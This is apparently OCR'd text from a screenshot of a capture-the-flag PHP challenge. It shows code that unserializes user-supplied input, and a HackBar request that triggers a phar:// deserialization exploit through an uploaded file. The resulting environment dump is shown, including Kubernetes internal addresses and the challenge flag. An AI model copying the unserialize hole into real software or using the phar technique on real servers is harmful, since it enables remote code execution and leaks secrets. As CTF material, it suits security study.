 echo "Focus on the previous step!<br>";
}
else{
$data=substr($_GET['filename'],0,-4);
unserialize(best64($data));
}
// You learn yesterday, you choose today, can you get to your future?
?>
Focus on the previous step!
You studied hard yesterday.
And what you've done has given you a choice.
This is your future.
PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp:
USER=www-data HOSTNAME=ret2shell-797-9719-1744891738 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fs
strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.26 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-7.3.26.tar.xz KUBERNETES_PORT_443_TCP_ADDR=10.43.0.
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_SERVICE_PORT_H
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/
PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208 FLAG=TGCTF{a0e91c13-9226-1381-03d0-fcdf20b03bea}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:51003/class.php?filename=phar://uploads/3xp.atg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
wow=env